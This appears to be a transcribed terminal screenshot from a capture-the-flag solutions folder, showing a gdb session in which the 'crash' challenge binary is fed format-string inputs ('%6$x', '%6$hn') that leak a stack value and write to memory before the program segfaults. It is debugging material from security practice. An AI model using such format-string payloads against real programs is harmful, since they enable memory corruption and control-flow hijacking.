 wont@wont-virtual-machine: ~/CTF-Solutions/SIGINTCTF2013/crash
wont@wont-virtual-machine:~/CTF-Solutions/SIGINTCTF2013/crash$ gdb -q ./crash
Reading symbols from /home/wont/CTF-Solutions/SIGINTCTF2013/crash/crash...(no debu
gging symbols found)...done.
(gdb) r
Starting program: /home/wont/CTF-Solutions/SIGINTCTF2013/crash/crash
craSH-> echo %6$x
ffffd2f8
Command returned: 0
craSH-> echo %6$hn
Command returned: 0
craSH-> quit
Command returned: 0
Program received signal SIGSEGV, Segmentation fault.
0x00000000 in ?? ()
(gdb) x /2wx 0xffff0000
0xffff0000: 0x00000000 0x00000000
(gdb) i r ebp esp
ebp 0x0 0x0
esp 0xffff0008 0xffff0008
(gdb)